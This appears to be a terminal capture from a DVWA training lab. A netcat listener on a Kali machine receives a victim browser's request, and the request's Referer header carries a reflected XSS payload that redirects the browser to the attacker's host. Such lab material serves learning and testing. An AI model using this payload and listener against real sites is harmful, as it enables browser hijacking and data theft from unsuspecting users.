 root@kali:~# nc -vlp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.43.165.
Ncat: Connection from 192.168.43.165:10495.
GET / HTTP/1.1
Host: 192.168.43.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Fi
refox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.117/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ewind
ow.location%3D%27http%3A%2F%2F192.168.43.44%2F%27%3C%2Fscript%3E
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1